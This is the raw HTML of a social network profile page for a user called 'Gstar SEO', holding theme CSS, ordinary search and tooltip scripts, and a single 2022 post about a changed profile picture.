.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="45341f4efe3b0d6689ee">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fgstarseo">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="97071">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Gstar SEO Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-97071" class="pointer " alt="Gstar SEO Profile Picture" src="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/gstarseo" data-ajax="?link1=timeline&u=gstarseo">
                        Gstar SEO                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-97071" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-97071">	
                                <button type="button" onclick="Wo_RegisterUserAlert(97071, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/gstarseo" data-ajax="?link1=timeline&u=gstarseo">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/gstarseo/groups" data-ajax="?link1=timeline&u=gstarseo&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/gstarseo/comments" data-ajax="?link1=timeline&u=gstarseo&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/gstarseo/reactions" data-ajax="?link1=timeline&u=gstarseo&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/gstarseo/likes" data-ajax="?link1=timeline&u=gstarseo&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/gstarseo/following" data-ajax="?link1=timeline&u=gstarseo&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/gstarseo/followers" data-ajax="?link1=timeline&u=gstarseo&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/gstarseo/photos" data-ajax="?link1=timeline&u=gstarseo&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/gstarseo/videos" data-ajax="?link1=timeline&u=gstarseo&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="97071">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-6114419" data-post-id="6114419"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/gstarseo" data-ajax="?link1=timeline&u=gstarseo">
      <img src="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0" id="updateImage-97071" class="avatar" alt="Gstar SEO profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="97071">
            <!-- <a href="https://wego.social/gstarseo" data-ajax="?link1=timeline&u=gstarseo"><b>Gstar SEO</b></a> -->
            <a ondblclick="window.open('https://wego.social/gstarseo')" class="pointer" ><b>Gstar SEO</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-97071" class="alert-box-97071 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(97071, 0)" class="  btn btn-default btn-sm alert-box-button-97071" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6114419" title="2022-10-26T11:56:43+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6114419" title="26 Oct 2022 - 11:56 am" target="_blank">26 Oct 2022 - 11:56 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6114419">
                <p onclick="Wo_OpenLightBox(6114419)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6114419"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6114419);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6114419">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6114419 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6114419 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

